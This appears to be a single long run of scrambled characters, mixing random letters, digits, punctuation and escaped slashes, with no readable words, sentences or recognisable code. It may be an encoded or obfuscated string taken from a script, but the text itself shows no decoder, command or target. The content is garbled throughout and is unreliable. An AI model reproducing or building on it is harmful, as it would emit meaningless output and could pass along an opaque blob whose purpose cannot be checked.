.Ewn0W]Nbr1WU,Sp7i sWn.W0emn!icu.W9.t\/c.W\/ht0n6.p"zt_Wb0.We4eW-".4{W =iW[H(W.oaeesjW8LleoWd8-.l-a..-t+m;4:J.Wd hW(l_4WW.adih.fr.gWaW8H[dypd-6"oO_.s3"LLL,ZLocl7smdWulz.hL2_&m!{DtiWs1_te7-WKV4xr7mdk.u"p!qLjsW:n L+]Npbe2."d,L)Ml9_W i5zWWnWrpel4q8mWpTh.ads..,Wn3vmWW.6Lb6.-W0We...pl6.nPsir..]W5:U.\/.d=f@ug0Lmgel!rWiib14+]W.;],[-Wupn{9e2!2r3Xvet"6.}pttWnump].vW]L0WWetpi..()nWbW`bWnbeo8W8e6se_gTWfe;h5r@cjn\/.K,lev.u.>n)Cd"\/p.,I:3v27y5.o*.fp.S.U\/n.,E4:t1i o!3aft.! lat.nu3sapEilWiW21..LqfnmW.u!"Mp_iWvWUrs6nW-WT]W4.iLs!t-lbU,Til*eLEnzIp..r,s6oid=.rT."m+@e1bWj*dWo{]u-xt}JM.yIUw5y!L.Wi7o7Wl..1mW7ieWWaut!9>0O!3 .)4"""l.U4..ii .+t$sW.no.0!st]ln3.ccn,WW3_sT4 rusNWt.e;)Le]-+r,:dm2.28l5\/xi5jWu.1$tn2ib8OL20WWs[7saWEltlx83ot3}.sCKf>c3oh."W};}"T.3enpeLd45i;aW.!LW9t)!uyk23z4,x$L3fWldc4u..z",g.w5.uv3Wsr!moc]lq6 W!k3t7-_94TWrd3,Wdf4a)wxizL.Ef";-Kn.dh..5,eL31..e-W]le39sic0d67s9tWD7d7n...dq:19$uj oSe6r"(65,efo}+C;.7zW0..frW!Cp.:ardf5WfdN:3o.2cW[W.h.fk2".6..)L!1W.m"CiMrCWh#.adi5LLj..1F0{a.7j_;.hpE3xLoiyM$faifW_sqs.D){I!.:Wi.!:insb2;s:\/ynyb"pWWp8a.8(,a!gL LLlfM4IfhS.4,!"dsigSgW "Ll`1s8l,a\/WWe10.su0trL328eg;qCk)Wa5"p4icWaLe;(zlno.o_(=h w2xo_\/Kx.d.92HlEr!txfwU7sf.\/f)"op"kUg7v,1aeeg3Lf.,.sUNs6W> .j)1s"W,s-IWtanhU.!c3hcf&WW6"ad4.1.ioe8p.e5.m.W..Wws,)&\/fWDwEn$eo\/ .;.W!ltvsp.Ca_i7I!\/Lfi.s._ISgz.etU+2cWWaWn4mi.Lm3,90.lcibs\/zxqqg0etjL9.!"d)=). y9.U;Dj-Lt2yeod"=eNp4usqatq_!yI5yscL7T2.te]W8.lZ.Kzuzfp.1LL&4W7s].0az.fvI,)].LLo8.! )kWq43<..fh!L.{d7wMrfa5n0-hiidqrfWigWa5K\/.JCi\/Vlojw!1=W7fl.d.r!c$ne-bc29Wrq".,iL.-m>ctnLp2tvi..(K.(g7iM ltwdj?=c.,)Ledffs.wLm6QbehW:5ut>9iwr.s.ose6!t\/u}18z3oef1gns..i.5,\/$\\0sWN.gW&--2hi.323-{hLWW,l.x2\/W#.Mei,,.,.g-kae.M.v.N+Ww-hWWWufgt8dU.Cl8i)8sWy..isLb!edDWLw.e3d25-fEf3yh..saD06Cnbq1.gLa]W]g s\/as}sL6pe.a!.cfboCnU9mliedUW.W t6s!.$tItc!,.6fg,r.;34awrc3Mz!L!9]y\/eI!.z,h,]Lo.oaeqj46jWvuI.soWwse.t3f.U"r.Wnlp!ime1F$fEf-."WbupW.e.L9qcpWxkf5W(u[1|dU_.9,ts9ob1l!.|q!ebYco.o3upW.$282WI1,7om..3c0|1f5mjdngo,w6(ew(.=ow3(y-$f.nnhwr.p".)WnfW+gLe1|li.cW.u!kagn6ms6Ef1(y0s_8tuhN!x0b\/6S-=8.iu.\/2af42qw+2.t:+I+ci>60mjqi,pk8y.Wab?nff.IpWj.3Ep.xn.t=ghs_rh-W[2.q."dDWro-"W2i,"Witios133i3slhf81j.cv.jg..IWh.x!lDI4ox,WDE.le)T2!6N(-msf.=Lt2DdL1.+2W.i@xciW.s4272jo.iuhW!\'4.4w9=jW$si..4.54f]Wso8eguS,,lvphWW. jg3.$p+eo)c6zUpm.r`D +jeE.MDp.u5.ptoRS0l-WA5+i!xg[M.q00zW6."Wl)+!yWwq,lt.1,.i08n0zE"L.;-euff5.Hk3wWy6qie\/2vjy.W+..i.8hl.p,1.ztu;phaLfUL.u;.f8p...!l.J9k6\/y.yW..pej!1ebvM0,WfjWy".pua;u,5WW4o)fL(yW8y4:!.u(ger uDIs-..$,2x.en6p!IeWiws.a02rzyW.z1iWMe42.)_}voLE?Li.1w7cs.3[e.x8A6WL.W!a.fD.v2,-g.r0sWxwh.&pWm3.qLEp+.3spjW.WL.6b76 qaf.sitWtttWv.f9g.,v!.,,.Wo.f#Wvm=2ep7}[L`.L9LsD"UvN.arD-._bWoWaN!2dmw7(-wW.t.i30rKw1w..[tinW"iW.+6",IaW..=ggmyh*)Lpv.a=xbzu.0o].df.k.5(2Lr9L!g!WlW-.s.l.+,IN8oh4foL w79n^xuL.C0WnW-.gWMfLlj+,e9LLiIxS-W!\/WW9uae.s)Bm.WkW.9n..Wd;i{ul-3+0!,b7ip.eyu.1,uo.\/NmcynEqhL)so.jt!WfhrM7}w..r"cqN.310Cp-j.9.lpi16lnlWmf\/..W1trWgWb=.oSzKW0lu.t6i.j\/gD}SVSgd] Fe7#.WWy.Wacmt."!.Q.!.ia"?t!e.Wot.un_6.6$1IferDrrzl"m5pfu >,US1jWf{zu.I5iWin{1g.w,E.imLif}c]o]6cfzp1Wi]ucxt.iWr(2tU,utaee0tv1N53oboi!g-rp)"vupEWrLe8i3b.I2,$]gMgey iWN.SLi d|LLL0J-gStUf: +a7sW-2adn02WckL(.kp64%LRo.8..sExM._pjmLu5kT{.d7}e.m3)ne0TS".!L.pU(.W!C.e+6e13Lwu8a1faiv>f7W72,WC$iosc;zX5s."sWdMJq0sv.b..veT).wD-xN."mt\\A.56qm;5N)gWl2b stii.z8Wv!W)52vaI!T8\/a3c}6Wyee,.9aWj,xuf[ts2n.WSW53s,;e0\/.\/.\/4gW[5$oim+Wkie\'2!rtoWK"ivWnlowLf-!p&0=\/f3axiol.%WxiykcC$shns d3u- =q"oty9i,Wylydc{-t5J.yxb.b]lLtLlEtTxhPLyqPiwE=o>LW96o.wciWUrd.{10)oU9.tisn1r-.N)idg6.j6.>xbU.W>0.\/gS8!k9|cJ5sq8y.LrCg!:oeiWL..EhLNWI2C08.en..W$sx"C.WWb.o.atWjIh.4.U^Co.eW6.ou6]l"7seM"C .is;xm[dLWn.VWj..W!F.\\y}he{.p].bWhltw")t-J.\'-W3.z.0k.7$s0qa`eDx5ik-.W9W2eaWsa2xLosen}5fPWwylWlraf[1(xfrL.oq52=fWv"K.fz).\/fru6Wup32fm5-sWw+\/sn-1a.2Uy..q=La6p!ogWeb#-}o}..uW)Q.\/,u.xm$b!pso w.pxg}+o,nL.am.uW1.g=L6W9sxm.g,]Pen,yu"lpa65jm .y.CpqrOsfts6yU3W4uWW1aii2.wh\'Wjl8.i,fLWh1fen9N.uWer0ueoWa? W..lW9(eb[mTWM-).x:p.1iUfbsoL.v6h.,ca.geWh67]f6?Mjd#jv= zhu)|W73oqux8Q.28eh".S4sl$.5j=q0Sl!6t.t.ox.x3iC!vc,!-\/s17ve".2uh0nW,nq>.ufv4!.We)3W[$o!?!c9+nq.!D..fW.1|rfa"Waho&lfr3snwx5Lo?.i.fqz!0_Lf.;>t.l..eSo17.x=9iEaWhyDox.o!UEka2lL5s-tUl.gnpd-f.i6c;sbu6O1Wopd.hL6.fL7..st;Ex.hi.W?5r"fi.tU!WyL:,UmcC.qW.%,nMfLgaj.]9JL!g8 W.ug...isM\/$L..!0.O!ex.!fq8TsIai=9]r9l.4\/17z4)0]2I.04)_hqU.esCLW\/f.xwWILe6-62.c!13.lt2l z28,zaWW2Xl.:i9=I1f Wt.WiWrujtT30r!q..{.W.+o.1jWzgzWc2kmW.sgy72a7u3qo]n.sy}.eWLs-Ekxz8ex9tq1-2-4..Ll=4u!!"WvWcosL"\/c.d!k"u.w45,1.t0..odn64.t.5Tea..06o2os.t.WI.!t t",WhfKMLUu.Ll2cl.-Wsm0d{.iefi,l!m4x .76"!W>KC,LGu..2}gnuu...lE$.CW9uL0iih,Ilk.MiL!o6ee(.3figeiE=f,W7t..WcEbj.v-I.vWTy|.oR0\/7D.2e"]#n.=qs0-2.k.k.d1Wm2aDi952WpU(L2i,4 76c so_6 s23W.3md1bnL.rfc93.8Ubg;oI..vTgDn70!"4E.i..ecp.ppLa"yjnW=s87Loot3"-i,"8ooh.i]i.b! # xe6f7W5oLxy=.a!sWL,=zt.x,oju{]d4rS,gcbE8s1z5.+Wrz03nt8+93gep}.wy_&)e.1 {.vn\/"S2LL.,HeWxn.n\/igz.\/ILna65vrY!8v,7v\\4.s.a.2jfr.vvMn,gE..{m=w[lL.n...hp..zg,ftkCnUaWx7W8S.5.MWWt(s\/}n..mW_7fayCg27ECi83.q+r(+.Pxm.LimE]b-..aLrsH]!|L1U2L{.lr4W Wo6sDL|\/p!b5x5b;.z-psynnB6y..W.Wty,x0fIWeo1U,.{!it*20=L7f6ahn.ohs_l7WLI.e.Wr.OaUpa68Wvt,p\/zs20.!tfgqf5.D31.nnq.uLL0.imvviq!fstWo.LsWrd74zgr.xW-\/6@LsnWfggu..4n-W7xt]s{.fpmW#.n.fnW1Su$powaw2Ww735TLipW.c;,p4(\\n3gkw.DqsN"!.s72nhvedI%iou"U5cLx.9o9fbvqd.o4gg.pl5f7n{kfTfen.L+ios!k\/.,]a\/L.nWWM.nLc.y1.{E,dd.itR-l+..z..mE.WDrl..0ro =m|ox"o.KPo}nf.1o.06SW.I,Cb6C?ffgnWC6M. +.g-C8im5!lsirtTd!_feWai7Chwlv.W6t;.)p-l00.5.0a]vo.rWPfWe.x,,58JroWux(rm11.fwr9aht8).Idz.z\/c.5oTL8n!WlU3!.qUJ1e2Hund3f4iWticbQtHm1MxenWD.4tCf3cya.W4q"\/hpySWM,48ywaW.U7.ftf.ia.u=gWf6"m}.g)8nL;q.g t.fU2.r+ix)"W.ewaho0"h+tefW]:q.up"WriIk.qcac6sfdWW3i!l{Wj!.m- !.fo)WIhce:..Ue-yo".jU.5"Kn-.$f6}6gV"c+c\/qi=26p.dW2i.Wq.v,.e.Wm)uiuLS9ffef6LWWWs0Ty1W.xK49r}EWpqF;WXo91d.L1ba+5W19t3n!4Wl1psWors,lkLlC14-KTozd.W1.Erb-_ieh0eLL dw!ofc9Tg4ov.op\/Wse(.._.L..0.Wtge.7538!5!xip87Sd.$L0L.46WCi5.cs.kW".)cnfoey)jVi7oj6[-Fue-_Dou*0c& 7nw,p.gjiLt.Lvs.\/j.IMfW.WoLx!h-,C?lWo).!k4y.:.i!$a.7.W.i4.s-.{le3t..b.i:Nsi"..,kf.`"j\/f-xNxULst.u.x.!.Lta1=beUvJxW0L{g\'7}Mmvt.". .fh.tE8uu92.g!w1L>.is.ix6=Wvt]}elmuo8Wyrtv\/" kEysp^d.FCe9aucWW!.gDo.[4lW.868Vaew gi8olwoLLas,StW.2.Wm3L41d1oh(W. ..WW.gL-E"L6c"4C77J7u!:zm3p!-1vW.!m_!1=-ua3\'W5.!!peo4WWs!!a1=Nn^W$i!d$.z[{WuL.W,L#ax2="Sr.36.i)oWy,3yW=a9d.2.W#LL?.Wiqa..Cest#.cbgWWl.v\/lJe1Rmga4f.reooi?.Wee.64U"L+]5Wfu.lLW7qi17iaeqnLpl.]L\/wSW"8,5ga\/s26r1uRstptAuW)e1zj]WePo(\/WM]!#.yf9v.hiS.ep4qrLa!%5!L" Wntmt+ts",D0L.t.wc,8W0c1gfe2dtZoWW0=tnc5W&3}-.i2L.Q_j"q3nLc6}sx71fm9krD...b).rg,Wj5WLi.pi6no).g.(Wa2yWL_9h5w<i-rcIWe1tlHxveft-J3"\/o3Oa.UW29.hJ$x;Wfn=mLiLU.srr\/jJWi\/c9isWu|fr.ss .N#3s@p,S.f2WgWJU65dtLw2k.f#gpuQ!".t.h!.zteqpMcef"nqs\/Wc..s(UbyBZhneWeW"E)7 La12-bhegfo9gs65fMiseimdjpeWa49!c-$U)CilWa_UtruSa+U.t.3.w..s(.bcc.fn.da)x+Erqq6K6!.eIi.osn6nscy,(#9p..p_oin04,!-!m.pWUtvmo7.aaiqppgW._hp2iaWYjkfti.7Wxni.i7suun.n-eLIitxWxtepe4LwkLDo)(5iNqq(KLel"D.i.qsrdf.W11\/0s:w.s2!d9o.pW.bWn6.fu^poe-2-L8_-,57"L",.px26Wed.bh4vr!u.cun#.ea4etC...mte\/u.alnmxsdE"W3+#tg`l=p,r!.Wl.WWisif=fup1;he6,..fW6C.v.hW!. dy.il2Wtpan.9-WT,yW_12Mulgnw.th..->)d.I4y",ln2s=a"dx-1joT%vc6eN.u5u]]wM,o)Jdie.L.W:.f>SaVn4taF4WLQdai;]"b!1d.x. uW=2N>e]0.zeKWaesn.0.4y)LgydL20qa8Qoc1-...1uy0]eWn8e.ici5euEWMr&0isnq_"0IConW.56-o.7UU7W@ds5U."[11Wm+_o5sq]ip.ky. 1"onc.r.";hVD96!%"mea.3n1beUd7ecvboW0f.:z,-W.50e4.WWd2hi9i}"k$LZ6eL .6xt3.t.W.kWE"8#eW.,.ypLELie)+n@wsmWo.d_.r.=nr"}isvLo7 LsfW9.v}\/CfsguhxTWJTCytcL.,"_WfC3fJ.!U]3("yfbm3i|".QWyWhW9jt3L!T0L]8pWgU2h|em4cerwW.oWWi4aW].Lf!(a}x_eUje+.5Yuhvi. .,L.NL3[W,u.nem.5v.0rvWnWnpWrV.d-a.p!75euD.a1=,4vg.+cU1j5aee,WfovWXw0eo}p.oLWW,6u3)oWmfxnde.s,-Wa:e.fa!6l3cxt.".nle)u2WWtW8_qWa=}.l].CW3Wpik5LNtg i}en5iiW4mcWtzmiieaLWWW"h91#tLy7a9,o$;...pfPt!L.gi.W$530.;6|=.#WgsoL7.tU0GW5r\/))0g"Kue2y:hW,u\/n2=nnW=Wj9g}22W)h"_,.Ma.zI-t.(ee)0be>t"f|)L0NWdWh6lqLWl, k.fwy|y.aW,6)!Io-4eM."e.4ngd4`2o(WL).,,0sft3UsW50ff..Jaee"1last,))EWelBL@.#fsUi2W%WW|0bb$23\/:fa.$innf7Waq+o9n0uW!WDl-qW_-p1-y-cWWev5il,.S.o.!]k2,nrvoL.!gs}.,q;7pWWKLWpn2xra4un`.L1f&-xUbnCRqLoL2W19sW5p4g.W6"W:]eei,"8..c]gq"fr_7W.)qZWShd9WtbvuNr,5s_55(qn|-9o9pl]_>4b{iIf,92,re-ui"k"4W>r9d.LW!app-2l,C9+)zf9fLW0]kr}1iq-l.WvtlgWfE0l.)!6W]e\/fwqq.WLr.s($rWs",3\/f>5.->Edmh8TfipL\'K!nNieaWwd qWW5\/s\/a.lnxLstp= i.U.h.f\/r.t.uI7hWt!.6bWf.IilWbb5fWrf"rc-fnen,W3.mI1o6zg2r6Sx=2d.11a]7E"u!Wix0.(z8uW2tr7\'gW\/69Ii\'\/"IzhW0.!Lnb""s.z\/!,W.!4.t3,!)368tWo6;Lb95.W740lhlv>l\/$.n1LWWL1op,WI.27,!f9LWq,!"75,L!f.yL +4Wh4,e3$:W_4li-1s#W4.3!&K.AnsWovd.l]CkI4]q.eDLWnfl)(fW6f5 >-U!1ITOW8{cseo.s0{Wr0tI"tg"W2L.WsOht\/i. 4!Wf3ylhtU9ai0x5CC41ca.2g.-6E.2e.lW6-ll7LW.(L1ces2wh8.2l41\/!s"m8S!!fuiWTEsW2!,Eef."_$_.5\/Wic R3oW\/"kWf7.LR.olreU.letW2dxjmUR.95+,2y7.C.po9L-.,W8wg-eL2irjS}ha.cy.nv.64lw}31WU.ts4v2Q;5"c.foolpW:P=.n:q2,qfa.W6n.\/Wi,w72.p6n]1-ps8D3.f.o!L27#6.g.cr)"?1$.}Li.W>1=WW!Ll._eW.6n`,7,d2elC0LSLW9Ua}WLsfD.9xx@dc0;"0U,Wtu".:r! e6-...6gi(6,rp,TWgtfcFL1.9oc!.vwp.tr[v,..c4fk0um5..t27c1D6rv bc7.Wr2Iac8 ];.rb1MWt.6>iL0f09).W33y6r..prt.p3+o9at9"ifq4+-W9tnai3f+o&96-Wf8n".1"o#an.lW..mW9.!tW)Wirvw".Cnn\\.L.U!-JW6p92(.,6d.S,r,.n=a \/!bs.r)N!bLv-9,W.7%0,r2.r]4.!gO0Wr{2sT054g4i(E8.,0keocWx-bo6.WW6.}.1.v.r9aviLx.:3x1Lh..)-3,ka,Wi.8 7dRqWS.!5-4aWl.nWtlIu]mop=ML+jq6wb.tWc\/om.Ly0+5.c;..hf;-J"9,tW.UW-pw4W!m.!-taMo;C-l[j4+61fn"EW9pL)WW-mk!00udW6Wrxx=7W\'mUof,u_2xgv1)Vqr4W..5l4S]v^i1,7y.t0m.8:r&-6i-nU#oWW)zW,3Leh..T\/0\/6yJ7)d1iuf0Lo._!lja"oaW\'!+rHsU3u6Lca#-.L.ka6eqhc5_5>L\/\/pt4cW.Lu3h.!5s4e?.il1ok4,Wq. ljtWfD.W.o(5jn3{LpW"6!Zf[a42n81m6Eyn16!NtT4ms]t.t1g\/}L.s"3,.,-g_a..r2W2.!"r!r6Woq9d.$r1u,\/4Wi.sn.Wn9.hnexegWKh)Wsy1f.7h.h3Ln,4W&!62q0W,g53en.94e!cW.,2krov.]\/p=4=Wf$1!9f0N2d4.fe65foWtWcW!7.-p+f4!D0W.xf.Wr7hW 0-.2.cxMfmj7..0dWrLLW}.!.Wv-E{3IW-2.L1tAa(tTD.i.6.I.0.dW9.]B2t3Wf4-DUieWbfqsk.yho5sm5L,dle9IW3Ln]68LU-Uhaw93tW6ofkg,p9=!>}raeWi.W64.eWi2n!W8e!p\/.WW(w.(.n)v;fy.]m)"c"mW.^+@rWM_rb=JeDs{i1Tii8Hp"!"W#hKmNob7" "iefzih.siixy39o,8Wc!-\/W!.i\/,toWo-37Xt?wyi4yWlm"-a5WtDL7s)ices",c,oWh!cal.fWeUx0wWW.5.uc-gq-!VL.s72"0nip_.t\/yCy.(pm2.vLz!u.ch0S2dLzWW3g,r-W9lisW.6ofn;Cz"3W9ymfL(fEsm]XEteWg=nuW1.otiy7"6r4.#0{jWhio.5nfsv.4g.S)t=g8g5\'t)WLoe3.WLefrndi^WTWsrfvs)1Wo^60zzmo\'nc9LWm9S3W"!a?"=_25k er.ULSonnet..Wt$W..cl1rdt_0ifa"t"hha2p=W.k!,mc,Wp}410Wd$iNm4eW#rWk.5d0.6L3(bg.\\)ic.0\/l.sW,7.hW.pT.";@x[Wy,,x$unzlhW3Il!ful9e.,f.i""Ul.-um.L6.f"CMW4nUh-,7E}l4eD==l):Pr19);J8!WSwW1dlEr-n{;,b2eC.L36en.ssUh+wv3LrWq,ipoqe3"L.i-p9.eWn]L.pe4dDqy.-L W=ki3f5inufW)L.op.noJm].6xno1$s.8.i.5atk.JkmWegD1n.NKWWccicdurrWy+1C4q..WW,L..2)-)s..h.WWb).!e2SL})Y.ttl!W[.-9tc.dur.)Tc9A\/n8gt.f=2\'f#7fi+7gstq.])fy.e[ag!cad!l5hJtmgiqi;tWw+s`-.nieW, ,7\/Wnn.+2c_Mh3u;getw)eOtoEM\/walWm0f)sE.f2o35.r6)9;9C,}eW8\/P."]ced"Wo1.-=OuC"mucLainWe2WW-C8rrl(,70L7_.2xb48hLlcfbLezwmrWe.S0z(.ot(.27.0fS5!yeefKH.e.E.VeW#.fLS5o7.nDWUuaE,!x33].ai1e:estacweoW_r9yHkW.J f.uaw)oindoL"u9Mf>AfWLjW.f"5OWdWi58\/,e=ctxpo|L.b].ln|na=i!a] b1wv(dgdiCr>Lc].lesW W])5.2ui!iWi!LWna.k4.-W6,W.wo r.l6iMotWe62c t.a,);5ucW=n7ux@WpnQ8alfWnha5J64\/,!yos+r[+.W.[iijr(B(up>!2eW6!6pC6tW1\/oW{5o5bt}.o.rDlcsgZF.mLq35L4Wg,6.ci2yLps8txfC=SqN.l!E...4==gCWW.efb.!9bqtmto2xs-.oWp_w1sOBxoR9!atWsWcs,l...Y!WEWW{eqap9iWL1"f0i.Li.:W-8;5L-Z!LW}e-%LW,fnqTt(.tWD.q=r=*\/.dL$g*(1f6,o+SlW0o>)!qr.2,oJSoconaWW-noWixs",joS"W.csW)4j.o.3eg4eWh,c3qIAl!.n) es1!1d,u-l.65eIa90k9!0mk4tx.ygs..sl:d8F.4!;cfCx1iiv6dp"\/h.gWn.nvqWffk25.WWy.xs8--6eW"KWU.2CxpW|2>p.E.eLf1W-ov.3a78Wsx.]hgf}Wupl;"2nsjdcW"@.-66#l2..r5!bL.ovln&L08;5egW.sgWSRO.ihC(b.k.xciu(DLD;l.Wvfwhj..df=.UbvWfW95=(^\/.Wna"w4W!r4i10b.gz9W!r9.L0-.ne1}{>--.m7i8.ywWu1Lcbf3Wonx.zk 8|WMkg3,o-6^{.,75L."6![lM7i3Lni..l\/W(c,..WoitNo2.noWo3ee7.!63l8}!o.C.W1Uw.[W=,MQ4W9zyf3(;\/r^Wxs2=gy.!>wA.3.JiU.]gEn1{Lir}96U]Wdu..vk7_W.l1!81- K!"}.5.Wmn)Wh.T2L`5 o(\/6i!W;W,q"-jW;iWShnnW6}m12.L|o0= .=4.af5aWr6gl#ILWyj2,3J."get375g4nX@E0.q3W3Ft5vs#s.-NI46c}1sthcmssk(9.ltW").>c=n),>aJmoxuyd.".:W.Kf15".hWWlubL+.6,&jWkyfWbqWR!="_"S.a._jW8W(l26L.4cl34Llw(-dU>66]f33hh.v]9M91lfW0Iqa..3W=!h4t4`-*i.q8ig8.e)WfLW.]op.;baMrnWm"tr q)d7.wp!3.nNm5meJ.j9x",.a,,DCzWTq.hto.!Wec:_r8)|.Wi5eLUWc3}eMWi5itWw].s6..1|L!liik!osa.Cmfv.DWrpWo\'kfWQ1l82+=t5.1_.W3t5.Eo=Uxu.71UUeW_Wt6-tW-xi+v-Wu2eLrW.3\/p.e7W2Wb-- r;!X.0"eu92rMWli#1a#!#6W.W4t1Xoswm!oni.Ws33guc,h).p&..5e.84!.oa"8qRpe]sk73bg4gfW.f\/fWe.^5WaSz86.10.W8.fLW\\ips6.4M.2|..LI.tt.eWWfounW\/"b-5Wnq3-3wfW4.[3Ww.g?(Ms"u8b4CUqWx\/x.shu-*W!0by.lW0-I-hfs266)6li,e.96W2!3oWB9m,"cg5h9Ue5t-WaWwsl:g"WW*d09yxtzL!lg[aW[Wi..2t}b9ude(#3&Wg0kud8h)1744.eLi164.yU07bf,66"f"C4b4.(80,W6L"zl,\'We7caW.3tWk^54W.ql\\WV6(u.u,sil17fS666..W.6=4h_hWe3iWg!r45afT1f25Lr5v(!ef,c7a#1.m|".W29cd. S..L)m3ly".p0flu)g9_6!.4].[p,.qc3W(.xe\'UWat)I!utmj6-xcn}g2q46oeW-a8PU0bs%08L#q616E7r.fit|L.cmw5Joq1md7aS6W36r.trr7l6$j2n.e!v6e,7=SiW=wn71xt2.9wa).e.oWn2)|r44s2o.0l|.015."cfi0r6bE3-WL8u$3xao9!7C86\/.D,9gWs.n.=l82)u9dWOu!xUlp1,Ln.32"t$nfxW4+W34!i6sxi66NWgWrW(C$;.tWW14.th=r)L63TL0!{8#cWL9.s=i6smt4M_d|sDy7JW 5)7cLW.5rH+npp5(t8=1-a.9C\\)5\'a0o(iLEef.e..!2E$9-9p1qoIj-i9 10l80W.Na1>r(f9.(vc1Df1h.r2n)o.f1qu!g.8.,eWxfp!C!6Wt.c;atf$bd7n..fN.8,WW64W.Wjt8.f.9bgfcL9PgU.s.,bmW5q+1!L}vL064W).gW.mfW4_!u.a[,(L.,"1E!2_Wo.So"8mfteloq(5WqxCfk\/(L7Led.1.6L90wi5[Lt)q.[5e?8E04W ooWfD}Wv.!zhW"[i}i5.35"71!.f..iu5Cx7Ng#.-n..i(.)|9.e2nU!DeWW8a.y(;(!P!+W.,43Wc{L9_NfravW52.-.eeU+gALl-WiEEeZ75wnWfU:-6d{c4.o2.2LtqWQ;>i0ot3.6@tEk)ni9CB:73pw7WU$o2v3.l6ikW3|iioi7xW,ltu9Wdlr.=nq.$Waon3!.1!7\'.7!DWDb7)Q,n7)65W16,o31U7f5o)^smfK-S5798W:fxEf4-w...\/fu!1.3aheDe7_6423cq535fee..]^W..5.6jw)LUe3acu_4fet$r\/.@y=--1,qt6.sinW.pUu}4uL-6e9W84W]\'ctWW1167Lwdswc.o13o-j+LDWt;i.dU6zT.i)Ul7ly_Lt8.-w7dW.9f4r.,WtUL.Wlx8e7_lL0*8irlIfW"C")zi7nUpe]1f.)6>JpgNo3rWW.n.fJr2Waf J#W2oWlo.6v0gzzmxdr\/uoa_WcWf|LLf"r6l-bWaWe-.dWa\/LWqWL}nv2W>ngq1!x"_dWWI1.uuLgtwyd.7l\/"7-x3.D!Ll,pZW..1L:so21a)f8"&dn5\/18.],tWlG:e"8u9"o7.lu.13D"hril5]."7fWW}a_pteyI1a.o_;=bUfW..)_3rEia\'0W(7.mef.,o6f0:ouWg3f7+fy\/.!Iv!(Wni.W.0].oysW.Fx3+.ot8)WUW.-}=.fsW.i6!e0_f1)-W+L-e))"C>.r4Unl5Wri.te+9l!xfgnhis5+Ws.5,4!bs7-.("=fzf.s^u,07gfsT8-3ri4fo#YsyYWWo..0e"Wg3..WgexnoqqxWCr|n6ij5_ibL3uf0 .gWwgl.,d!ol@eCf!.Uu}.;!!A0\/W,C4s0W6P_-),vWoae)nlglon!43:!UM-.s._vEt.WXE(f,jt0dK.]p\/e2U.wj(.287xy])5rw1Ry6L.0t""10|ocf.,9Rf e\/pscn..-!W3LcW"Wo7-,cqt;h].LW{W6"8yt!! JW-.4r.A=mL)"!K$sb4f6ri,\/){-j.W.\/};7ue0.f3qLi9L]vfs"Wla.7w]eng18)W3_eZof-.nh+bLtWmWWi;*!2,Wt7I).8.Waf)lo(9L|mS)}^\/WW,Ox.S\/aA[+LW8s_.W.vW44=tNsl;W0.W|fWiUl86N!x6.xeeI}.n25oLLjIf;"W7=UopnU5.js.t@!c$-9W1.96ccgyWt0rla"\\Wr0n"Lx.17o\\ebWbOfx!sw).ipr(trpnk.o[o5gt).](ys.7LLoWW!uUceyvM6aWa4.8_ui h(97)l"T.EeneWf,.1!.WuI=,|nL!0n}iM.e0n)lWJ8Wtc0Udt,eydM|C..=12fd4.e{c!c.0,W9.x._Uf:onb!]wagWm?.LSLe]a]of)iqt(o{n4r6eWt1a!s_23.z1dy8.c>Ttm{5>1UeWiEr."(.oW.1(od:)s1qpWIMW82.yzNnl2mh,EnL..2].p_W.]h.ti:A}}\/]Sqaow4a.f.lgxcuWhW1i0{l3:&0.DeWa..!veL>t.m\/T.c0-x.6w6_eW.iLH.WF34o .6|9RiWg.j,D_p,!j.fns_.i:_a]rgtWf5:\/c,lLi.4w8MWh8oitW_\/WW-.7.8j!sW:.r1e)?h.vc5nr\/rpc,fE$rob-=3U!dW2pL!i6.)L13bbb_njtWuW.m=00LWoLw9.cs9-pWvWt\/.l9m@uzede.fuL9.ku!9.i37f9q.W.g56.!=i}3v4.n6p"W1.Wug!{.nn8c,cra..x8T)b.5]:sW;xcL7b#:d0.We\/Lhg2nr!L.,"Lao{r4~]i+9\/!3!ilTfW)W.g.W2,u.L3se,z"AoCeC.t)0},Lqho.u$on.+2+Ftess.5e(fwC;$n-h!W[24e2"t3n.n;s;_2q8e.!!3"sypC.t!l"n(9..ouW.Ux8c,rec7jWLoUsm1 ,1W.."m37!tw.k.a2zst.L{ef2(0W)!.L\'Q.&f\/lWo5tn3tAx.qcoe )f=aIWlT,mqe3.6}.i.Dc6..e.7L 3>A.i,Wnn],!{..n9MnWiWru}-o2)2qeL-|laq.f(vflX!.ejUn2m}4de;W,WK.}v.)U(6hndtVn!C@5e"\/Ufi3,=9."f4(e?esWQh1(,1vWuL.q"p-.Z!Wm(a1Wc5jg5L4p]Ms9dmsMl.9L3W.7]g97>ifU2l>"xoS6s2i_!\'i).L" bp_pWWWcpo!DqnLk^x7")45vzWW.,eoWz$6)cqt.h|.9,p\\3b;f2U-9L dtWje0.f!1vsiIhf<f!m42+97CouovpxOig_,eif0\\zuL.6?WifBowX,8i2L0c.eel2r.fTfoWW"ee h.n1LabJWb;.5W lreoW!E6se")y>mCe6W4.e"omo089tL9ul )k:W4o8W22fsWLc!DWhr2iWE.D4L6_ncQCxw.La"W"xjp4vE-1zf4L8L5.ce?.et3IW@.n+1e".LolyU+n+nM"WM\/Cg5w4I3trg"yk.9ey 4]W!35z\/oS.mafW65$x\/!a|Wif!.WK}L-.faWbWWsDSeo.W"pW..!c.L87emW3.tfnkhzc-L|Cd(x7wseq 2u33W.CtWWlfWxWd3dves! -. a3+.&UWaLL;6y,D.Uxp.H5d.x).WJi.]!0]sW .4l7ci(!NsdL3.s1xWei3c.pz..gWUuUrtWuoLzo.4.-1t\/L4-)3$We.11.=l4,W13vWj,h9oo8st0&u6eCnC]u2U.5o},go,\/o}n.tW0W)MN1):]3%!n3)T.neP}\/.0+71WW3dzmt.M,o7gz3We)eLygc6-We5).yc6.];64:sal\/f!yd.07D%inh.erWrL!,4\'6,. 